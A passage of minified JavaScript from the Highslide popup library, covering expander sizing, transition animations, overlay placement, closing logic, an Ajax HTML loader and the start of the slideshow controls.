tgtArr,tgt=p.target,dim=p==this.x?"x":"y";if(tgt&&tgt.match(/ /)){tgtArr=tgt.split(" ");tgt=tgtArr[0]}if(tgt&&hs.$(tgt)){p.pos=hs.getPosition(hs.$(tgt))[dim];if(tgtArr&&tgtArr[1]&&tgtArr[1].match(/^[-]?[0-9]+px$/))p.pos+=parseInt(tgtArr[1]);if(p.size<p.minSize)p.size=p.minSize}else if(p.justify=="auto"||p.justify=="center"){var hasMovedMin=false;var allowReduce=p.exp.allowSizeReduction;if(p.justify=="center")p.pos=Math.round(p.scroll+(p.clientSize+p.marginMin-p.marginMax-p.get("wsize"))/2);else p.pos=Math.round(p.pos-(p.get("wsize")-p.t)/2);if(p.pos<p.scroll+p.marginMin){p.pos=p.scroll+p.marginMin;hasMovedMin=true}if(!moveOnly&&p.size<p.minSize){p.size=p.minSize;allowReduce=false}if(p.pos+p.get("wsize")>p.scroll+p.clientSize-p.marginMax){if(!moveOnly&&hasMovedMin&&allowReduce){p.size=Math.min(p.size,p.get(dim=="y"?"fitsize":"maxsize"))}else if(p.get("wsize")<p.get("fitsize")){p.pos=p.scroll+p.clientSize-p.marginMax-p.get("wsize")}else{p.pos=p.scroll+p.marginMin;if(!moveOnly&&allowReduce)p.size=p.get(dim=="y"?"fitsize":"maxsize")}}if(!moveOnly&&p.size<p.minSize){p.size=p.minSize;allowReduce=false}}else if(p.justify=="max"){p.pos=Math.floor(p.pos-p.size+p.t)}if(p.pos<p.marginMin){var tmpMin=p.pos;p.pos=p.marginMin;if(allowReduce&&!moveOnly)p.size=p.size-(p.pos-tmpMin)}},correctRatio:function(ratio){var x=this.x,y=this.y,changed=false,xSize=Math.min(x.full,x.size),ySize=Math.min(y.full,y.size),useBox=this.useBox||hs.padToMinWidth;if(xSize/ySize>ratio){xSize=ySize*ratio;if(xSize<x.minSize){xSize=x.minSize;ySize=xSize/ratio}changed=true}else if(xSize/ySize<ratio){ySize=xSize/ratio;changed=true}if(hs.padToMinWidth&&x.full<x.minSize){x.imgSize=x.full;y.size=y.imgSize=y.full}else if(this.useBox){x.imgSize=xSize;y.imgSize=ySize}else{x.size=xSize;y.size=ySize}changed=this.fitOverlayBox(this.useBox?null:ratio,changed);if(useBox&&y.size<y.imgSize){y.imgSize=y.size;x.imgSize=y.size*ratio}if(changed||useBox){x.pos=x.tpos-x.cb+x.tb;x.minSize=x.size;this.justify(x,true);y.pos=y.tpos-y.cb+y.tb;y.minSize=y.size;this.justify(y,true);if(this.overlayBox)this.sizeOverlayBox()}},fitOverlayBox:function(ratio,changed){var x=this.x,y=this.y;if(this.overlayBox&&(this.isImage||this.allowHeightReduction)){while(y.size>this.minHeight&&x.size>this.minWidth&&y.get("wsize")>y.get("fitsize")){y.size-=10;if(ratio)x.size=y.size*ratio;this.sizeOverlayBox(0,1);changed=true}}return changed},reflow:function(){if(this.scrollerDiv){var h=/iframe/i.test(this.scrollerDiv.tagName)?this.getIframePageHeight()+1+"px":"auto";if(this.body)this.body.style.height=h;this.scrollerDiv.style.height=h;this.y.setSize(this.innerContent.offsetHeight)}},show:function(){var x=this.x,y=this.y;this.doShowHide("hidden");hs.fireEvent(this,"onBeforeExpand");if(this.slideshow&&this.slideshow.thumbstrip)this.slideshow.thumbstrip.selectThumb();this.changeSize(1,{wrapper:{width:x.get("wsize"),height:y.get("wsize"),left:x.pos,top:y.pos},content:{left:x.p1+x.get("imgPad"),top:y.p1+y.get("imgPad"),width:x.imgSize||x.size,height:y.imgSize||y.size}},hs.expandDuration)},changeSize:function(up,to,dur){var trans=this.transitions,other=up?this.last?this.last.a:null:hs.upcoming,t=trans[1]&&other&&hs.getParam(other,"transitions")[1]==trans[1]?trans[1]:trans[0];if(this[t]&&t!="expand"){this[t](up,to);return}if(this.outline&&!this.outlineWhileAnimating){if(up)this.outline.setPosition();else this.outline.destroy(this.isHtml&&this.preserveContent)}if(!up)this.destroyOverlays();var exp=this,x=exp.x,y=exp.y,easing=this.easing;if(!up)easing=this.easingClose||easing;var after=up?function(){if(exp.outline)exp.outline.table.style.visibility="visible";setTimeout(function(){exp.afterExpand()},50)}:function(){exp.afterClose()};if(up)hs.setStyles(this.wrapper,{width:x.t+"px",height:y.t+"px"});if(up&&this.isHtml){hs.setStyles(this.wrapper,{left:x.tpos-x.cb+x.tb+"px",top:y.tpos-y.cb+y.tb+"px"})}if(this.fadeInOut){hs.setStyles(this.wrapper,{opacity:up?0:1});hs.extend(to.wrapper,{opacity:up})}hs.animate(this.wrapper,to.wrapper,{duration:dur,easing:easing,step:function(val,args){if(exp.outline&&exp.outlineWhileAnimating&&args.prop=="top"){var fac=up?args.pos:1-args.pos;var pos={w:x.t+(x.get("wsize")-x.t)*fac,h:y.t+(y.get("wsize")-y.t)*fac,x:x.tpos+(x.pos-x.tpos)*fac,y:y.tpos+(y.pos-y.tpos)*fac};exp.outline.setPosition(pos,0,1)}if(exp.isHtml){if(args.prop=="left")exp.mediumContent.style.left=x.pos-val+"px";if(args.prop=="top")exp.mediumContent.style.top=y.pos-val+"px"}}});hs.animate(this.content,to.content,dur,easing,after);if(up){this.wrapper.style.visibility="visible";this.content.style.visibility="visible";if(this.isHtml)this.innerContent.style.visibility="visible";this.a.className+=" highslide-active-anchor"}},fade:function(up,to){this.outlineWhileAnimating=false;var exp=this,t=up?hs.expandDuration:0;if(up){hs.animate(this.wrapper,to.wrapper,0);hs.setStyles(this.wrapper,{opacity:0,visibility:"visible"});hs.animate(this.content,to.content,0);this.content.style.visibility="visible";hs.animate(this.wrapper,{opacity:1},t,null,function(){exp.afterExpand()})}if(this.outline){this.outline.table.style.zIndex=this.wrapper.style.zIndex;var dir=up||-1,offset=this.outline.offset,startOff=up?3:offset,endOff=up?offset:3;for(var i=startOff;dir*i<=dir*endOff;i+=dir,t+=25){(function(){var o=up?endOff-i:startOff-i;setTimeout(function(){exp.outline.setPosition(0,o,1)},t)})()}}if(up){}else{setTimeout(function(){if(exp.outline)exp.outline.destroy(exp.preserveContent);exp.destroyOverlays();hs.animate(exp.wrapper,{opacity:0},hs.restoreDuration,null,function(){exp.afterClose()})},t)}},crossfade:function(up,to,from){if(!up)return;var exp=this,last=this.last,x=this.x,y=this.y,lastX=last.x,lastY=last.y,wrapper=this.wrapper,content=this.content,overlayBox=this.overlayBox;hs.removeEventListener(document,"mousemove",hs.dragHandler);hs.setStyles(content,{width:(x.imgSize||x.size)+"px",height:(y.imgSize||y.size)+"px"});if(overlayBox)overlayBox.style.overflow="visible";this.outline=last.outline;if(this.outline)this.outline.exp=exp;last.outline=null;var fadeBox=hs.createElement("div",{className:"highslide-"+this.contentType},{position:"absolute",zIndex:4,overflow:"hidden",display:"none"});var names={oldImg:last,newImg:this};for(var n in names){this[n]=names[n].content.cloneNode(1);hs.setStyles(this[n],{position:"absolute",border:0,visibility:"visible"});fadeBox.appendChild(this[n])}wrapper.appendChild(fadeBox);if(this.isHtml)hs.setStyles(this.mediumContent,{left:0,top:0});if(overlayBox){overlayBox.className="";wrapper.appendChild(overlayBox)}fadeBox.style.display="";last.content.style.display="none";if(hs.safari&&hs.uaVersion<525){this.wrapper.style.visibility="visible"}hs.animate(wrapper,{width:x.size},{duration:hs.transitionDuration,step:function(val,args){var pos=args.pos,invPos=1-pos;var prop,size={},props=["pos","size","p1","p2"];for(var n in props){prop=props[n];size["x"+prop]=Math.round(invPos*lastX[prop]+pos*x[prop]);size["y"+prop]=Math.round(invPos*lastY[prop]+pos*y[prop]);size.ximgSize=Math.round(invPos*(lastX.imgSize||lastX.size)+pos*(x.imgSize||x.size));size.ximgPad=Math.round(invPos*lastX.get("imgPad")+pos*x.get("imgPad"));size.yimgSize=Math.round(invPos*(lastY.imgSize||lastY.size)+pos*(y.imgSize||y.size));size.yimgPad=Math.round(invPos*lastY.get("imgPad")+pos*y.get("imgPad"))}if(exp.outline)exp.outline.setPosition({x:size.xpos,y:size.ypos,w:size.xsize+size.xp1+size.xp2+2*x.cb,h:size.ysize+size.yp1+size.yp2+2*y.cb});last.wrapper.style.clip="rect("+(size.ypos-lastY.pos)+"px, "+(size.xsize+size.xp1+size.xp2+size.xpos+2*lastX.cb-lastX.pos)+"px, "+(size.ysize+size.yp1+size.yp2+size.ypos+2*lastY.cb-lastY.pos)+"px, "+(size.xpos-lastX.pos)+"px)";hs.setStyles(content,{top:size.yp1+y.get("imgPad")+"px",left:size.xp1+x.get("imgPad")+"px",marginTop:y.pos-size.ypos+"px",marginLeft:x.pos-size.xpos+"px"});hs.setStyles(wrapper,{top:size.ypos+"px",left:size.xpos+"px",width:size.xp1+size.xp2+size.xsize+2*x.cb+"px",height:size.yp1+size.yp2+size.ysize+2*y.cb+"px"});hs.setStyles(fadeBox,{width:(size.ximgSize||size.xsize)+"px",height:(size.yimgSize||size.ysize)+"px",left:size.xp1+size.ximgPad+"px",top:size.yp1+size.yimgPad+"px",visibility:"visible"});hs.setStyles(exp.oldImg,{top:lastY.pos-size.ypos+lastY.p1-size.yp1+lastY.get("imgPad")-size.yimgPad+"px",left:lastX.pos-size.xpos+lastX.p1-size.xp1+lastX.get("imgPad")-size.ximgPad+"px"});hs.setStyles(exp.newImg,{opacity:pos,top:y.pos-size.ypos+y.p1-size.yp1+y.get("imgPad")-size.yimgPad+"px",left:x.pos-size.xpos+x.p1-size.xp1+x.get("imgPad")-size.ximgPad+"px"});if(overlayBox)hs.setStyles(overlayBox,{width:size.xsize+"px",height:size.ysize+"px",left:size.xp1+x.cb+"px",top:size.yp1+y.cb+"px"})},complete:function(){wrapper.style.visibility=content.style.visibility="visible";content.style.display="block";hs.discardElement(fadeBox);exp.afterExpand();last.afterClose();exp.last=null}})},reuseOverlay:function(o,el){if(!this.last)return false;for(var i=0;i<this.last.overlays.length;i++){var oDiv=hs.$("hsId"+this.last.overlays[i]);if(oDiv&&oDiv.hsId==o.hsId){this.genOverlayBox();oDiv.reuse=this.key;hs.push(this.overlays,this.last.overlays[i]);return true}}return false},afterExpand:function(){this.isExpanded=true;this.focus();if(this.isHtml&&this.objectLoadTime=="after")this.writeExtendedContent();if(this.iframe){try{var exp=this,doc=this.iframe.contentDocument||this.iframe.contentWindow.document;hs.addEventListener(doc,"mousedown",function(){if(hs.focusKey!=exp.key)exp.focus()})}catch(e){}if(hs.ie&&typeof this.isClosing!="boolean")this.iframe.style.width=this.objectWidth-1+"px"}if(this.dimmingOpacity)hs.dim(this);if(hs.upcoming&&hs.upcoming==this.a)hs.upcoming=null;this.prepareNextOutline();var p=hs.page,mX=hs.mouse.x+p.scrollLeft,mY=hs.mouse.y+p.scrollTop;this.mouseIsOver=this.x.pos<mX&&mX<this.x.pos+this.x.get("wsize")&&this.y.pos<mY&&mY<this.y.pos+this.y.get("wsize");if(this.overlayBox)this.showOverlays();hs.fireEvent(this,"onAfterExpand")},prepareNextOutline:function(){var key=this.key;var outlineType=this.outlineType;new hs.Outline(outlineType,function(){try{hs.expanders[key].preloadNext()}catch(e){}})},preloadNext:function(){var next=this.getAdjacentAnchor(1);if(next&&next.onclick.toString().match(/hs\.expand/))var img=hs.createElement("img",{src:hs.getSrc(next)})},getAdjacentAnchor:function(op){var current=this.getAnchorIndex(),as=hs.anchors.groups[this.slideshowGroup||"none"];if(as&&!as[current+op]&&this.slideshow&&this.slideshow.repeat){if(op==1)return as[0];else if(op==-1)return as[as.length-1]}return as&&as[current+op]||null},getAnchorIndex:function(){var arr=hs.getAnchors().groups[this.slideshowGroup||"none"];if(arr)for(var i=0;i<arr.length;i++){if(arr[i]==this.a)return i}return null},getNumber:function(){if(this[this.numberPosition]){var arr=hs.anchors.groups[this.slideshowGroup||"none"];if(arr){var s=hs.lang.number.replace("%1",this.getAnchorIndex()+1).replace("%2",arr.length);this[this.numberPosition].innerHTML='<div class="highslide-number">'+s+"</div>"+this[this.numberPosition].innerHTML}}},initSlideshow:function(){if(!this.last){for(var i=0;i<hs.slideshows.length;i++){var ss=hs.slideshows[i],sg=ss.slideshowGroup;if(typeof sg=="undefined"||sg===null||sg===this.slideshowGroup)this.slideshow=new hs.Slideshow(this.key,ss)}}else{this.slideshow=this.last.slideshow}var ss=this.slideshow;if(!ss)return;var key=ss.expKey=this.key;ss.checkFirstAndLast();ss.disable("full-expand");if(ss.controls){this.createOverlay(hs.extend(ss.overlayOptions||{},{overlayId:ss.controls,hsId:"controls",zIndex:5}))}if(ss.thumbstrip)ss.thumbstrip.add(this);if(!this.last&&this.autoplay)ss.play(true);if(ss.autoplay){ss.autoplay=setTimeout(function(){hs.next(key)},ss.interval||500)}},cancelLoading:function(){hs.discardElement(this.wrapper);hs.expanders[this.key]=null;if(hs.upcoming==this.a)hs.upcoming=null;hs.undim(this.key);if(this.loading)hs.loading.style.left="-9999px";hs.fireEvent(this,"onHideLoading")},writeCredits:function(){if(this.credits)return;this.credits=hs.createElement("a",{href:hs.creditsHref,target:hs.creditsTarget,className:"highslide-credits",innerHTML:hs.lang.creditsText,title:hs.lang.creditsTitle});this.createOverlay({overlayId:this.credits,position:this.creditsPosition||"top left",hsId:"credits"})},getInline:function(types,addOverlay){for(var i=0;i<types.length;i++){var type=types[i],s=null;if(type=="caption"&&!hs.fireEvent(this,"onBeforeGetCaption"))return;else if(type=="heading"&&!hs.fireEvent(this,"onBeforeGetHeading"))return;if(!this[type+"Id"]&&this.thumbsUserSetId)this[type+"Id"]=type+"-for-"+this.thumbsUserSetId;if(this[type+"Id"])this[type]=hs.getNode(this[type+"Id"]);if(!this[type]&&!this[type+"Text"]&&this[type+"Eval"])try{s=eval(this[type+"Eval"])}catch(e){}if(!this[type]&&this[type+"Text"]){s=this[type+"Text"]}if(!this[type]&&!s){this[type]=hs.getNode(this.a["_"+type+"Id"]);if(!this[type]){var next=this.a.nextSibling;while(next&&!hs.isHsAnchor(next)){if(new RegExp("highslide-"+type).test(next.className||null)){if(!next.id)this.a["_"+type+"Id"]=next.id="hsId"+hs.idCounter++;this[type]=hs.getNode(next.id);break}next=next.nextSibling}}}if(!this[type]&&!s&&this.numberPosition==type)s="\n";if(!this[type]&&s)this[type]=hs.createElement("div",{className:"highslide-"+type,innerHTML:s});if(addOverlay&&this[type]){var o={position:type=="heading"?"above":"below"};for(var x in this[type+"Overlay"])o[x]=this[type+"Overlay"][x];o.overlayId=this[type];this.createOverlay(o)}}},doShowHide:function(visibility){if(hs.hideSelects)this.showHideElements("SELECT",visibility);if(hs.hideIframes)this.showHideElements("IFRAME",visibility);if(hs.geckoMac)this.showHideElements("*",visibility)},showHideElements:function(tagName,visibility){var els=document.getElementsByTagName(tagName);var prop=tagName=="*"?"overflow":"visibility";for(var i=0;i<els.length;i++){if(prop=="visibility"||(document.defaultView.getComputedStyle(els[i],"").getPropertyValue("overflow")=="auto"||els[i].getAttribute("hidden-by")!=null)){var hiddenBy=els[i].getAttribute("hidden-by");if(visibility=="visible"&&hiddenBy){hiddenBy=hiddenBy.replace("["+this.key+"]","");els[i].setAttribute("hidden-by",hiddenBy);if(!hiddenBy)els[i].style[prop]=els[i].origProp}else if(visibility=="hidden"){var elPos=hs.getPosition(els[i]);elPos.w=els[i].offsetWidth;elPos.h=els[i].offsetHeight;if(!this.dimmingOpacity){var clearsX=elPos.x+elPos.w<this.x.get("opos")||elPos.x>this.x.get("opos")+this.x.get("osize");var clearsY=elPos.y+elPos.h<this.y.get("opos")||elPos.y>this.y.get("opos")+this.y.get("osize")}var wrapperKey=hs.getWrapperKey(els[i]);if(!clearsX&&!clearsY&&wrapperKey!=this.key){if(!hiddenBy){els[i].setAttribute("hidden-by","["+this.key+"]");els[i].origProp=els[i].style[prop];els[i].style[prop]="hidden"}else if(hiddenBy.indexOf("["+this.key+"]")==-1){els[i].setAttribute("hidden-by",hiddenBy+"["+this.key+"]")}}else if((hiddenBy=="["+this.key+"]"||hs.focusKey==wrapperKey)&&wrapperKey!=this.key){els[i].setAttribute("hidden-by","");els[i].style[prop]=els[i].origProp||""}else if(hiddenBy&&hiddenBy.indexOf("["+this.key+"]")>-1){els[i].setAttribute("hidden-by",hiddenBy.replace("["+this.key+"]",""))}}}}},focus:function(){this.wrapper.style.zIndex=hs.zIndexCounter+=2;for(var i=0;i<hs.expanders.length;i++){if(hs.expanders[i]&&i==hs.focusKey){var blurExp=hs.expanders[i];blurExp.content.className+=" highslide-"+blurExp.contentType+"-blur";if(blurExp.isImage){blurExp.content.style.cursor=hs.ie?"hand":"pointer";blurExp.content.title=hs.lang.focusTitle}hs.fireEvent(blurExp,"onBlur")}}if(this.outline)this.outline.table.style.zIndex=this.wrapper.style.zIndex-1;this.content.className="highslide-"+this.contentType;if(this.isImage){this.content.title=hs.lang.restoreTitle;if(hs.restoreCursor){hs.styleRestoreCursor=window.opera?"pointer":"url("+hs.graphicsDir+hs.restoreCursor+"), pointer";if(hs.ie&&hs.uaVersion<6)hs.styleRestoreCursor="hand";this.content.style.cursor=hs.styleRestoreCursor}}hs.focusKey=this.key;hs.addEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);hs.fireEvent(this,"onFocus")},moveTo:function(x,y){this.x.setPos(x);this.y.setPos(y)},resize:function(e){var w,h,r=e.width/e.height;w=Math.max(e.width+e.dX,Math.min(this.minWidth,this.x.full));if(this.isImage&&Math.abs(w-this.x.full)<12)w=this.x.full;h=this.isHtml?e.height+e.dY:w/r;if(h<Math.min(this.minHeight,this.y.full)){h=Math.min(this.minHeight,this.y.full);if(this.isImage)w=h*r}this.resizeTo(w,h)},resizeTo:function(w,h){this.y.setSize(h);this.x.setSize(w);this.wrapper.style.height=this.y.get("wsize")+"px"},close:function(){if(this.isClosing||!this.isExpanded)return;if(this.transitions[1]=="crossfade"&&hs.upcoming){hs.getExpander(hs.upcoming).cancelLoading();hs.upcoming=null}if(!hs.fireEvent(this,"onBeforeClose"))return;this.isClosing=true;if(this.slideshow&&!hs.upcoming)this.slideshow.pause();hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{if(this.isHtml)this.htmlPrepareClose();this.content.style.cursor="default";this.changeSize(0,{wrapper:{width:this.x.t,height:this.y.t,left:this.x.tpos-this.x.cb+this.x.tb,top:this.y.tpos-this.y.cb+this.y.tb},content:{left:0,top:0,width:this.x.t,height:this.y.t}},hs.restoreDuration)}catch(e){this.afterClose()}},htmlPrepareClose:function(){if(hs.geckoMac){if(!hs.mask)hs.mask=hs.createElement("div",null,{position:"absolute"},hs.container);hs.setStyles(hs.mask,{width:this.x.size+"px",height:this.y.size+"px",left:this.x.pos+"px",top:this.y.pos+"px",display:"block"})}if(this.objectType=="swf")try{hs.$(this.body.id).StopPlay()}catch(e){}if(this.objectLoadTime=="after"&&!this.preserveContent)this.destroyObject();if(this.scrollerDiv&&this.scrollerDiv!=this.scrollingContent)this.scrollerDiv.style.overflow="hidden"},destroyObject:function(){if(hs.ie&&this.iframe)try{this.iframe.contentWindow.document.body.innerHTML=""}catch(e){}if(this.objectType=="swf")swfobject.removeSWF(this.body.id);this.body.innerHTML=""},sleep:function(){if(this.outline)this.outline.table.style.display="none";this.releaseMask=null;this.wrapper.style.display="none";this.isExpanded=false;hs.push(hs.sleeping,this)},awake:function(){try{hs.expanders[this.key]=this;if(!hs.allowMultipleInstances&&hs.focusKey!=this.key){try{hs.expanders[hs.focusKey].close()}catch(e){}}var z=hs.zIndexCounter++,stl={display:"",zIndex:z};hs.setStyles(this.wrapper,stl);this.isClosing=false;var o=this.outline||0;if(o){if(!this.outlineWhileAnimating)stl.visibility="hidden";hs.setStyles(o.table,stl)}if(this.slideshow){this.initSlideshow()}this.show()}catch(e){}},createOverlay:function(o){var el=o.overlayId,relToVP=o.relativeTo=="viewport"&&!/panel$/.test(o.position);if(typeof el=="string")el=hs.getNode(el);if(o.html)el=hs.createElement("div",{innerHTML:o.html});if(!el||typeof el=="string")return;if(!hs.fireEvent(this,"onCreateOverlay",{overlay:el}))return;el.style.display="block";o.hsId=o.hsId||o.overlayId;if(this.transitions[1]=="crossfade"&&this.reuseOverlay(o,el))return;this.genOverlayBox();var width=o.width&&/^[0-9]+(px|%)$/.test(o.width)?o.width:"auto";if(/^(left|right)panel$/.test(o.position)&&!/^[0-9]+px$/.test(o.width))width="200px";var overlay=hs.createElement("div",{id:"hsId"+hs.idCounter++,hsId:o.hsId},{position:"absolute",visibility:"hidden",width:width,direction:hs.lang.cssDirection||"",opacity:0},relToVP?hs.viewport:this.overlayBox,true);if(relToVP)overlay.hsKey=this.key;overlay.appendChild(el);hs.extend(overlay,{opacity:1,offsetX:0,offsetY:0,dur:o.fade===0||o.fade===false||o.fade==2&&hs.ie?0:250});hs.extend(overlay,o);if(this.gotOverlays){this.positionOverlay(overlay);if(!overlay.hideOnMouseOut||this.mouseIsOver)hs.animate(overlay,{opacity:overlay.opacity},overlay.dur)}hs.push(this.overlays,hs.idCounter-1)},positionOverlay:function(overlay){var p=overlay.position||"middle center",relToVP=overlay.relativeTo=="viewport",offX=overlay.offsetX,offY=overlay.offsetY;if(relToVP){hs.viewport.style.display="block";overlay.hsKey=this.key;if(overlay.offsetWidth>overlay.parentNode.offsetWidth)overlay.style.width="100%"}else if(overlay.parentNode!=this.overlayBox)this.overlayBox.appendChild(overlay);if(/left$/.test(p))overlay.style.left=offX+"px";if(/center$/.test(p))hs.setStyles(overlay,{left:"50%",marginLeft:offX-Math.round(overlay.offsetWidth/2)+"px"});if(/right$/.test(p))overlay.style.right=-offX+"px";if(/^leftpanel$/.test(p)){hs.setStyles(overlay,{right:"100%",marginRight:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"});this.x.p1=overlay.offsetWidth}else if(/^rightpanel$/.test(p)){hs.setStyles(overlay,{left:"100%",marginLeft:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"});this.x.p2=overlay.offsetWidth}var parOff=overlay.parentNode.offsetHeight;overlay.style.height="auto";if(relToVP&&overlay.offsetHeight>parOff)overlay.style.height=hs.ieLt7?parOff+"px":"100%";if(/^top/.test(p))overlay.style.top=offY+"px";if(/^middle/.test(p))hs.setStyles(overlay,{top:"50%",marginTop:offY-Math.round(overlay.offsetHeight/2)+"px"});if(/^bottom/.test(p))overlay.style.bottom=-offY+"px";if(/^above$/.test(p)){hs.setStyles(overlay,{left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",bottom:"100%",marginBottom:this.y.cb+"px",width:"auto"});this.y.p1=overlay.offsetHeight}else if(/^below$/.test(p)){hs.setStyles(overlay,{position:"relative",left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",top:"100%",marginTop:this.y.cb+"px",width:"auto"});this.y.p2=overlay.offsetHeight;overlay.style.position="absolute"}},getOverlays:function(){this.getInline(["heading","caption"],true);this.getNumber();if(this.caption)hs.fireEvent(this,"onAfterGetCaption");if(this.heading)hs.fireEvent(this,"onAfterGetHeading");if(this.heading&&this.dragByHeading)this.heading.className+=" highslide-move";if(hs.showCredits)this.writeCredits();for(var i=0;i<hs.overlays.length;i++){var o=hs.overlays[i],tId=o.thumbnailId,sg=o.slideshowGroup;if(!tId&&!sg||tId&&tId==this.thumbsUserSetId||sg&&sg===this.slideshowGroup){if(this.isImage||this.isHtml&&o.useOnHtml)this.createOverlay(o)}}var os=[];for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);if(/panel$/.test(o.position))this.positionOverlay(o);else hs.push(os,o)}for(var i=0;i<os.length;i++)this.positionOverlay(os[i]);this.gotOverlays=true},genOverlayBox:function(){if(!this.overlayBox)this.overlayBox=hs.createElement("div",{className:this.wrapperClassName},{position:"absolute",width:(this.x.size||(this.useBox?this.width:null)||this.x.full)+"px",height:(this.y.size||this.y.full)+"px",visibility:"hidden",overflow:"hidden",zIndex:hs.ie?4:"auto"},hs.container,true)},sizeOverlayBox:function(doWrapper,doPanels){var overlayBox=this.overlayBox,x=this.x,y=this.y;hs.setStyles(overlayBox,{width:x.size+"px",height:y.size+"px"});if(doWrapper||doPanels){for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);var ie6=hs.ieLt7||document.compatMode=="BackCompat";if(o&&/^(above|below)$/.test(o.position)){if(ie6){o.style.width=overlayBox.offsetWidth+2*x.cb+x.p1+x.p2+"px"}y[o.position=="above"?"p1":"p2"]=o.offsetHeight}if(o&&ie6&&/^(left|right)panel$/.test(o.position)){o.style.height=overlayBox.offsetHeight+2*y.cb+"px"}}}if(doWrapper){hs.setStyles(this.content,{top:y.p1+"px"});hs.setStyles(overlayBox,{top:y.p1+y.cb+"px"})}},showOverlays:function(){var b=this.overlayBox;b.className="";hs.setStyles(b,{top:this.y.p1+this.y.cb+"px",left:this.x.p1+this.x.cb+"px",
overflow:"visible"});if(hs.safari)b.style.visibility="visible";this.wrapper.appendChild(b);for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);o.style.zIndex=o.zIndex||4;if(!o.hideOnMouseOut||this.mouseIsOver){o.style.visibility="visible";hs.setStyles(o,{visibility:"visible",display:""});hs.animate(o,{opacity:o.opacity},o.dur)}}},destroyOverlays:function(){if(!this.overlays.length)return;if(this.slideshow){var c=this.slideshow.controls;if(c&&hs.getExpander(c)==this)c.parentNode.removeChild(c)}for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);if(o&&o.parentNode==hs.viewport&&hs.getExpander(o)==this)hs.discardElement(o)}if(this.isHtml&&this.preserveContent){this.overlayBox.style.top="-9999px";hs.container.appendChild(this.overlayBox)}else hs.discardElement(this.overlayBox)},createFullExpand:function(){if(this.slideshow&&this.slideshow.controls){this.slideshow.enable("full-expand");return}this.fullExpandLabel=hs.createElement("a",{href:"javascript:hs.expanders["+this.key+"].doFullExpand();",title:hs.lang.fullExpandTitle,className:"highslide-full-expand"});if(!hs.fireEvent(this,"onCreateFullExpand"))return;this.createOverlay({overlayId:this.fullExpandLabel,position:hs.fullExpandPosition,hideOnMouseOut:true,opacity:hs.fullExpandOpacity})},doFullExpand:function(){try{if(!hs.fireEvent(this,"onDoFullExpand"))return;if(this.fullExpandLabel)hs.discardElement(this.fullExpandLabel);this.focus();var xSize=this.x.size;this.resizeTo(this.x.full,this.y.full);var xpos=this.x.pos-(this.x.size-xSize)/2;if(xpos<hs.marginLeft)xpos=hs.marginLeft;this.moveTo(xpos,this.y.pos);this.doShowHide("hidden")}catch(e){this.error(e)}},afterClose:function(){this.a.className=this.a.className.replace("highslide-active-anchor","");this.doShowHide("visible");if(this.isHtml&&this.preserveContent&&this.transitions[1]!="crossfade"){this.sleep()}else{if(this.outline&&this.outlineWhileAnimating)this.outline.destroy();hs.discardElement(this.wrapper)}if(hs.mask)hs.mask.style.display="none";this.destroyOverlays();if(!hs.viewport.childNodes.length)hs.viewport.style.display="none";if(this.dimmingOpacity)hs.undim(this.key);hs.fireEvent(this,"onAfterClose");hs.expanders[this.key]=null;hs.reOrder()}};hs.Ajax=function(a,content,pre){this.a=a;this.content=content;this.pre=pre};hs.Ajax.prototype={run:function(){var xhr;if(!this.src)this.src=hs.getSrc(this.a);if(this.src.match("#")){var arr=this.src.split("#");this.src=arr[0];this.id=arr[1]}if(hs.cachedGets[this.src]){this.cachedGet=hs.cachedGets[this.src];if(this.id)this.getElementContent();else this.loadHTML();return}try{xhr=new XMLHttpRequest}catch(e){try{xhr=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){try{xhr=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){this.onError()}}}var pThis=this;xhr.onreadystatechange=function(){if(pThis.xhr.readyState==4){if(pThis.id)pThis.getElementContent();else pThis.loadHTML()}};var src=this.src;this.xhr=xhr;if(hs.forceAjaxReload)src=src.replace(/$/,(/\?/.test(src)?"&":"?")+"dummy="+(new Date).getTime());xhr.open("GET",src,true);xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");xhr.send(null)},getElementContent:function(){hs.init();var attribs=window.opera||hs.ie6SSL?{src:"about:blank"}:null;this.iframe=hs.createElement("iframe",attribs,{position:"absolute",top:"-9999px"},hs.container);this.loadHTML()},loadHTML:function(){var s=this.cachedGet||this.xhr.responseText,regBody;if(this.pre)hs.cachedGets[this.src]=s;if(!hs.ie||hs.uaVersion>=5.5){s=s.replace(new RegExp("<link[^>]*>","gi"),"").replace(new RegExp("<script[^>]*>.*?</script>","gi"),"");if(this.iframe){var doc=this.iframe.contentDocument;if(!doc&&this.iframe.contentWindow)doc=this.iframe.contentWindow.document;if(!doc){var pThis=this;setTimeout(function(){pThis.loadHTML()},25);return}doc.open();doc.write(s);doc.close();try{s=doc.getElementById(this.id).innerHTML}catch(e){try{s=this.iframe.document.getElementById(this.id).innerHTML}catch(e){}}hs.discardElement(this.iframe)}else{regBody=/(<body[^>]*>|<\/body>)/gi;if(regBody.test(s))s=s.split(regBody)[hs.ie?1:2]}}hs.getElementByClass(this.content,"DIV","highslide-body").innerHTML=s;this.onLoad();for(var x in this)this[x]=null}};hs.Slideshow=function(expKey,options){if(hs.dynamicallyUpdateAnchors!==false)hs.updateAnchors();this.expKey=expKey;for(var x in options)this[x]=options[x];if(this.useControls)this.getControls();if(this.thumbstrip)this.thumbstrip=hs.Thumbstrip(this)};hs.Slideshow.prototype={getControls:function(){this.controls=hs.createElement("div",{innerHTML:hs.replaceLang(hs.skin.controls)},null,hs.container);var buttons=["play","pause","previous","next","move","full-expand","close"];this.btn={};var pThis=this;for(var i=0;i<buttons.length;i++){this.btn[buttons[i]]=hs.getElementByClass(this.controls,"li","highslide-"+buttons[i]);this.enable(buttons[i])}this.btn.pause.style.display="none"},checkFirstAndLast:function(){if(this.repeat||!this.controls)return;var 